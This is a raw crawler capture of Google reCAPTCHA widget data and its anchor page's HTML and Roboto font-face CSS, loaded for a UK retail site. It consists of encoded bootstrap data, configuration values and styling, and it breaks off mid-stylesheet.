asO7XVZFZ8OYw4PCmGB0KMK7XcKIZMKIw6Zjw6Vow7bChGMhwqB/wqrDlizDv8OHIi/DthgRw5HDg8OXw5R1wqlgw6lHTcKXwp1ZwrHDgkDDlFQbch5xwqzDl8KlZcORT8OfTsOiw6PCo27CsFLCn8K1WltVXxHDkhFxKsKDOQIKJcKAFcOoQFEeOCEHUsK3w5Ysw4Qyw4/Cm8KoMsOpwoQcw6DDhRcmw4tuXsOhwrgVQjw4w5UvFMO+w5JZYcK6wrPDrcKWw40/wptvwpxyWE4iGsOvw7Q2PcKIwrPDm8Kkw48CK8KhOUgDwo0/H8Kxw7/DiXMnwp3Dsj8Gwp07wprDjsOWwobDscKiw4/DjnVUwqbCrWEYLifDh8KIw6MuT0hSIDHCkl/Cu2l3wq15wrbDomYiwobCpgLDuHrCgMOibB7CplfDgggaQhvCt8KlTU9Ew6TDsn/DrC7DlkhCw5jDkMOJwo/DnRN4w6VzdMOGNsOmw5TCiMOyDcKHR8OWwoXCsMKELsO4D8OuB8OgwqvCh8KKwociwq7DpD0Xw6Zlwpkkw594wpbDqgXCuQfCiMOCw6nCu2kFw7PDhMO2JzNqw4/DuznCuQ/DpD/DumxBwqUww5k/wq0HMixFG1xcfcOoGMORw5o7wpzCjA90IDx8w4LClsO1HMOhdHdawo7Dg8KVw77DosOTwoZ3w4fDk8KwesKiw4jChMK9cB8FwpnCqGzCnmDCpQvCvE7Clm3CvS8dAE9HwohDwobCthNZwqfCpcO+wqfDq8O/wqAWwrMqP8K6wrd1EnM/w5V9PMOywodiwo8eGU45w4kGWVXCicOlHwRYwqPDmQrCocOBwofCjMKrw63Dg8KGGMOaQMKXwpR4IwEecyTCncKcE8OOZ8OtcMKlwqnDkEfCpnrDskFsTVBwGMK1Wy/CpizDrXrDosO2csO1L8OqwqkyUVfDtsOlwoLDicK9GsK/wqgQwpXDlXjCmF9+KnAjwq3DisKfwqrCj8Kgwq05w7tLEsKROHjCvsKwwrlqwqfCiyzCqWAywonDvkRfdMKUw6vCsF1nwoQRI8KPw4FHOht0dkZhZsK+QV8XG8OxwqQNE35jwp8JwqfDvsKbMcOEw4bDpUTDkMKlAsO+wqcZZsOQw6VjwrZSYsODRcKER0fDuTXDtl/CucOIf8OSwr0FScK0w6IOVsOkB8KOSwbDkcKfJCLCmXLDn8KhXXLCngBqwrE0wobCr8O6AC/CpMKpw4R4w4jCv3LDtTjCncK9HAwiSMOnQMKrw7zDpsKgAcOzfDE0IAcWw7HCpFbCi8K4wrHDscOPf8KdJTLDhRd/wrTCmMOBwonDgsOzEzDDjQQswrLClcOEw7xyZ2LCrSwhwrFhwpnCqntAIsOyHTbDi8KMw5t7aSEtScK1wopWw4nCicOaw6QxwofCm3c9wrVXHsONdsOKw5Fmw67DlcKiwpbCsmkfBSfDkENRK8OMw6jCv3ojNcOpKsKDwr/DkD5raDXCl8KFXHnCoyI3csO/w4vDnsODW07DunvCssKiOcOqI3jDlMO9HcO/w5zDhCpAwp7Cs8OkV8OTecORwqjDoyJZe0DDowvDtU5tw4c3wozCn8KPIMKXecKywqpNYEwvwq/CpsKGw7bCo8O7woMPHiNcLsOlKMOUwr1vbSNhwql1w5/DnMOew4wSwr7DrxVKw5bCo2M7w4XDu8OFLWbDjsOIwrBmw5PDnxrCr1TDlsKzw49kwo/Cpk7DicK2w7gRTcOCf0TDmsKZw7VZPcKREsKlwqh8w4IaBMO4wpJhw7M6LCnDsx9Mw79lfzTCiQt+CQbCmkjCv0gJwr8fw5HDtX9uYMO5YsOuETbCvMOJwpbDmhVGwo7DjMK1BcO/MsKIWVoQwojDpsKjF8K/[base64]/CkMO0wqnDklzCtW3DlTfDqcKYGknDjRbCmS/[base64]/[base64]/[base64]/CpMOCwoHChirDpyDCk1bDmMK0w7PDlgTDlsOswrvDlsOQBlkcw4xWwqFPPsKaYlHDg8OkWTvDrsO6J3PCqQfDh8KwCsOKYEcFwrrCkEBww5QfwqICwqnCmi7CnsKeLsKjw5s8djoMJ8OkGMKJLHTDt3Vzw75Hal0ywq/[base64]/DtMOeEQsdf8KEA8KYc8KsPVdxDcKaw6rCmDDDtsOiwpNfTsK9JXIfRsOqwpzCscOGTMOEw5s/FcOjw7oCWG3Di1bDiMOdwqx1XsKCw6UzVS5ywrkzL8OBH8Oyw5ArPsKwIzRWwonCuMKIwqZyw4PDgMKsJUrCs3XDqkk4DcKzw400woHCoFU7aGQICGpmwq1CIRJsCsKiIFMgT3fCjsK2PsK8wr/DqcOewo7DvgM5KcKmw4LDnx9qG8OJw7tyD3TCkiRwflkaw7PDmMO7wqXDtGLDlTdiDMKcUFIpwp7DjwZ4worDmE/[base64]/CusOZasK/YgcVwpABIcODwrNAJMOkFcOAwp5bPFtkwoXCmsOsejPDkMK2w4Brw5bDk8Kvw6DDm2TCosO1woRuGcKQZgXCisOKw4XDqRxfDsOnw5J8woXDnV8Mw47Dj8O3w5fDpMKtw49Fw4PClsOPw5x3WzoXLnU/MgDDtgMUBXM5Ig8gwq1uw5lUZMOyw48jERLDnsKDPsKQwrFGw6gvw7/CucKcPXd0EVfCkmggwofClyA/w5rDh8O7EsK2e17DvcKJVnnDiDAuZELDj8K+w6k5Y8KlwpU1wr51wq13wp/Dq8KPeMKNw6A8w6EqXcOsLMKbw7/DmcKoDDRiw7TCmGkZbVE7b8Kua3tXwqLDoRzCtV5+UsKuZsKiPCfCnBbDpcKGw6bDm8K9w7MgOX3Ckxliw4RFVxYpGMKGYkdhBk7CiihoXwtyXnsndlYCYQ/CrUEQZcKlwr1Mw6LCg8KsF8Ogw71Aw4R8KyXCm8KbwptRRxDCsChwwq3Dr8KCU8OzwotsVMKwwpbDpsKww4vDkTjCkcKBw4ZKTE/Dg8KJNcKsBMKjeBhJOD5HMijDoMKxw4fCqFTDhMKmwrope8ODwo1aP8OvSsKXa8OLeUnCuQTDtcOiOlPCmcK0OHNkX8KqCUtnR8O1QjjDisK4w6Eow7/CsMKvwqU4wroDwp/DhHbCkG3CgsOVY8KcJR7DlcKiL2vDq8KqLMKawrU3w61rKnU9wqB/MQbCg8Ohw7HDu0Ifwp95bcKSO8OgHMK2wqo/UXpiw6bDjsKkOcKbw7HCh8OVQ0debcKkwqDDtcKzw5/[base64]/Dsx11EcKaSsO4Viwew5/DoixCdcKrw5J4wqkJwqBNwr0Kw7LCmsOJfsKoDsOnb3NEwrFiw7hswqbCkXshFVvDmFhBEndEw5lKLREIwqpvRg/DnsKGE0AUTkoqw7TCuUF4eMKPw4QUw7jCkcOuDyphw5PDihtiw7s1HGfDh1VsKMKcw7Nhw4LDr8OKWMOsTjjDgVkjwq/CjMKnMG9Nw6DDlWM3w67CumDDhcKowp0vdsKHwoBWYcOtcQ7CqRETwoJKw5hIwrbClGXCj8KqJg3CmAfDhyHChTLCpFEHwow/bgvCkUjCpQk8AsKGwrTDr8KjVl7Dr1Zdw5LDr8OLwpVAC1bDvsKLbsKuKsKxwrVDMU3ClcO2Yg/DlMKKBFtyesOzw4fCnwrCm8KRw5jCtyfCikUHw5nDg8K3YcKUw6DCgcKcw5zCk37Dp10oLsOaGEfCjzrDl25bBcKXNQEYw7RXDRBVK8KFwq7CusK0X8Knw5XDu1wFwqsmwqnCrRbDscOdwqVMwozCoTjCkR/DmGtZVsOFP2nCvg7DizHCk8O+w7o+wr/[base64]/CkcKqdMKEw4YObg9WIywYcMK0w4NdFcOLE8KgVA99w7HDk8KDwpk9GXjCnjrCucK3FC5gaMKcPDfCpXnCnkl1Ej8Ow5fCk8Kmw4rCm0PCocO7wqkrLcKkwrzCuUjChcKiYMKJw5orJcKcwrDDpE/DuQfDi8KEwrDChznDncKxQsOgw7rCiGwvIcK4woN9QsONWXVITcKywrAFwqxcw6/Du2AbwpTDvn5ELVcpKsOrLjsYCnDDi190fz5cEgU7SB/DhRPDnwHCiDDCn8KzExLClRPDg1Rpw7fDsz9VwqErw4rDvGfDjWo4Z2PCoDM+wqTDlTnDi8O+dD3DqEBKw65eEkfCgcOswqF4w7PCmSUSKRQRwrkTUMOuH2fCrcOVw7wxRsK/MMKjwpEiwrhQwqtiw5nCgMKPeiTCuFrCl8OidMK0w406w4TCtcOrw4zDsgnCmVzDq3kaM8K4wrgZwogfw6t+ZsONHcOEwrPDl8Otfi/CjhvDv8O8w6HCsl7Ci8Onwqd1woZ3wpkTwr0VW8O7VXrCsMOfZU9ZC8KXw7FET3Mhw6cAwpLDqWNhRsOTwrAHw4lwK8OhAMKVwp/DvsKCfHPCmyfCn0LDucOuMcK2wrEbFDjCgjTCvcOzwrbCpMKIw7rCnmPCscKIwq3DlsOSwrTCl8OLHMKVUFY5Oh/[base64]/DpUYJXU5NAi93Q8Krw7ZSwqcwWcKqwp0twphmZw3Ch8KVwoRJw4NJC8Oew6vDpREDwpHDqXvDvANQH20sw7sVRsKnGcKjw5sNwqx2J8Kkw7nCq2LCggDDs8O3w5jDo8OlWyzDtgHCpQhjwqsiw6ZNLws6wqbDjcOHeyxIZMK6w6xpLlUewrZtRSnDpFB5YMO9wrg/wphUKcO5RsKoUQETw7PCnQZyDAk9AcONw6YdQsKew5bCuG84wqHCjMOpw5Vmw6JawrzChMKSworClsOHNmzDlsKUwooZwpBYwqlMwoojfsKRMcOiw5Unw7kcIl7CpW/[base64]/Cu8O0woHCkcKAw6Ypw5IKHXgSBg9dSVtww4hKw4rCtMKMwoDDuwDDmMKuwr7Dvmc6w4Bkw4pzw53CiAnDgsKEw7/ChcOuw73CnC46Q8KHScKVw4RMI8K5wqHDk8OgOMO7TMKOwqTCn384w7BXw5/[base64]/[base64]/CqSc+WkJLUksYwp9AGsOiwqJdw540wpjDpzDCtHlwD3RFw53CkMKIEj8Zw5nDs8KPw6/DuMOmKTfDqMKEE23CiAzDsGDCqsOIw7/CuAhewpAlDyBKKMOEJ0XDqUp7QGrDn8KZwrvDkMK9IBXDssOcwo4BNMKZw7TDkcK8w6LCo8K/bMKhwpEQw5NOwqLDi8KFw6PDvsKbwpPCisKswqvCgxh5JQ3DksOzQsKMDHFFwrQiwrHCgMKfw6fDsxLCl8OAwqHDhTwRLUU+dUvDu0HCncOrw4ddw5cGDcOLw5bCvMOOw7h/w6MAw6tHwrdUwoM7LsOmJcKNNcO8a8OCw5c/GsOoUMO1wq3CknHCsMOXUHvCjcO/woRFwoU6Anl4DHTDnmlzw5rChcO6dUI3wrTCny/[base64]/LihUw7FfDMOowrJWJMONecKbdcKhwq3CscKewrMPHMKVw7sjVT/[base64]/CjjLCoj5uc8K5XcOYw5EgPyBjFcKQw6fDqjA5ZsOuw5Y1X8OqPMOxwo9wwqRnwqZbw4zDoWvDuMO2IsKiT8OuCB/[base64]/CrcOkX8KKw6sPZ8KYHsKmF8K/[base64]/wqjDt33CtRBCUsOnUcKvBsKLw5nCjcKFDAkowpvCocOiXkw0KMKDBHLCoHwqwqoBbFVXL8OkSUPDkUvClsOmFcO5XAbCkAI9acK2IMKFw5PCsUBof8OUwoXChsKZw77DthFdw7tYH8O5w5IFJkrDvVd9HXZ/[base64]/DjB7Ds3vDknZewqR5wpNowox+fsKRw6HDlcKUGsKAwqXChA7Do8KkccOjwr7CksOzw5LCrsODw7xywrIuw4ZzQAnDgRfCnllWdMKtUcObZ8KLw7TChxw5w78KawzCh0cxw69GUx/DnsKfw53Dv8KgwrPCgAscw6PDosOXIMOPwox8w7YzasKfw5YrZ8KLwoLDgQfCm8K+w6zDgRcwJcOMwo1CD2vDlsKTFx/DocKIAgZpdT/Do2vCnnI6w4IPf8KiUcOhw6PDisKcCUfCp8OewrfDpcOkw7x7w75dT8KswprCgMKVw6fDmFXCv8KQJAB9eXLDg8K+wr8jHyEZwqfDolxbRsKzw7Y9QcK1cULCvynCrDjDnFI0GjDDo8Owwp5nFcOHPwbCisKtFVFwwp7Du8Kiwq7DpEPDhG90w6MubMKjbsKY\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q98LKpLaLPqA1NGbLUEh6nhcQZSqgTyp47qi8E5N2Ks\\u003d\x22,0,0,null,1,1768662260525,0,0,[101,129],null,[27,179],\x22RC-ZosnfDpDLUG1kA\x22,null,null,null,null,null,\x220dAFcWeA4giIBw6o-QfEf-R331VHIbx93E1n8SXS6X0LEfAGXsAn1SjkR6VNI5VxHGtzdU-y4fvuzB2CDAyJIwEqywgg9Z3GcRxg\x22,1768745060537]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=csrpxmrd4ryi
body_size: 48955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
